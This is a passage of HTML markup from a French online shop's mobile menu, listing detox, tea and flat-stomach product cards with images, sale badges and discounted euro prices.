                  srcset="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=165 165w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=360 360w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533 533w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=720 720w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=940 940w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=1066 1066w,//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/4_6d5e2205-500d-4348-9f4b-2f19c424c4a0.png?v=1763959688&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours-1"
                id="StandardCardNoMediaLink--14933552955718"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933552955718 NoMediaStandardBadge--14933552955718"
              >
                box challenge 21 jours boost
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14933552955718"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933552955718"
            
          >
            <a
              href="/products/box-challenge-21-jours-1"
              id="CardLink--14933552955718"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933552955718 Badge--14933552955718"
            >
              box challenge 21 jours boost
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        75.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        75.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            83.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933552955718"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=165 165w,//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=360 360w,//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=533 533w,//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=720 720w,//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=940 940w,//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=1066 1066w,//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143 1080w
                "
                src="//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=165 165w,//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=360 360w,//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=533 533w,//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=720 720w,//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=940 940w,//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/power-detox"
                id="StandardCardNoMediaLink--15149235896646"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--15149235896646 NoMediaStandardBadge--15149235896646"
              >
                Power detox +
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--15149235896646"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--15149235896646"
            
          >
            <a
              href="/products/power-detox"
              id="CardLink--15149235896646"
              class="full-unstyled-link"
              aria-labelledby="CardLink--15149235896646 Badge--15149235896646"
            >
              Power detox +
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        29.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        29.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            59.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--15149235896646"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=165 165w,//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=360 360w,//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=533 533w,//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=720 720w,//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=940 940w,//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051 1080w
                "
                src="//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44.png?v=1739659623&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=165 165w,//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=360 360w,//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=533 533w,//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=720 720w,//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=940 940w,//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/wandermama-1"
                id="StandardCardNoMediaLink--14928381313350"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928381313350 NoMediaStandardBadge--14928381313350"
              >
                wandermama
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928381313350"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928381313350"
            
          >
            <a
              href="/products/wandermama-1"
              id="CardLink--14928381313350"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928381313350 Badge--14928381313350"
            >
              wandermama
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928381313350"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Ventre plat
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-ventre-plat" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Ventre plat
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=165 165w,//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=360 360w,//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=533 533w,//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=720 720w,//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=940 940w,//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=1066 1066w,//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109 1080w
                "
                src="//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/Wander_-_Saveurs.png?v=1763969230&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=165 165w,//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=360 360w,//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=533 533w,//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=720 720w,//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=940 940w,//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/queues-de-cerises-1"
                id="StandardCardNoMediaLink--14925763510598"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14925763510598 NoMediaStandardBadge--14925763510598"
              >
                Queues de cerises
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14925763510598"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14925763510598"
            
          >
            <a
              href="/products/queues-de-cerises-1"
              id="CardLink--14925763510598"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14925763510598 Badge--14925763510598"
            >
              Queues de cerises
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        9.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        9.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            19.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14925763510598"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=165 165w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=360 360w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=533 533w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=720 720w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=940 940w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=1066 1066w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139 1080w
                "
                src="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=165 165w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=360 360w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533 533w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=720 720w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=940 940w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=1066 1066w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/la-cure-express"
                id="StandardCardNoMediaLink--9317972541766"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--9317972541766 NoMediaStandardBadge--9317972541766"
              >
                detox express
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--9317972541766"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--9317972541766"
            
          >
            <a
              href="/products/la-cure-express"
              id="CardLink--9317972541766"
              class="full-unstyled-link"
              aria-labelledby="CardLink--9317972541766 Badge--9317972541766"
            >
              detox express
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--9317972541766"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=165 165w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=360 360w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533 533w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=720 720w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=940 940w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=1066 1066w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102 1080w
                "
                src="//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=165 165w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=360 360w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533 533w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=720 720w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=940 940w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-ventre-plat"
                id="StandardCardNoMediaLink--14933583102278"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933583102278 NoMediaStandardBadge--14933583102278"
              >
                box ventre plat
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933583102278"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
